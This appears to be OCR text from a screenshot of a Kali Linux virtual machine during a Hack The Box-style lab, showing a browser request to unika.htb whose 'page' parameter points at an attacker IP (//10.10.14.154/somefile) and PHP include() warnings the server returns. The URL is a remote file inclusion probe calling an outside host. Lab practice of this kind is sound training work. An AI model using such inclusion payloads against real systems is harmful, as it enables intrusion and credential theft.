 Practice - VMware Workstation
e Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.14.154 7:24
unika.htb/index.php?page=// http://unika.htb/
irefox View
unika.htb/index.php?page=//10.10.14.154/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
arning: include(\\10.10.14.154\SOMEFILE): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
arning: include(): Failed opening '//10.10.14.154/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11